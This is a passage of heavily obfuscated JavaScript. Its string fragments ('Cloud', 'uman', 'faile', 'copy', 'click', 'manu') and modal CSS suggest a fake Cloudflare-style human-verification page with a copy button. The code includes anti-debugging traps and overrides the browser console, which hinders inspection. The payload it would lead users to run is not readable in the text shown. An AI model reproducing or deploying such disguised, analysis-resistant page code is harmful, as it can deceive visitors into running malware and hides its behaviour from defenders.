_0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':c